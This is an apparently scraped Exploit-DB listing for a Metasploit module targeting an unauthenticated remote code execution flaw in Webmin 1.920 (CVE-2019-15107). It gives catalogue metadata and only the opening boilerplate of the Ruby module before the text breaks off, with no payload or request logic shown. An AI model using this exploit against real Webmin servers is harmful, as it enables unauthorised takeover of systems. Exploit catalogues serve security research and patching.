 https://www.exploit-db.com/exploits/47230
1
19
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit)
EDB-ID:
47230
CVE:
2019-15107
EDB Verified:
Author:
AKKUS
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2019-08-12
Vulnerable App:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin 1.920 Unauthenticated RCE'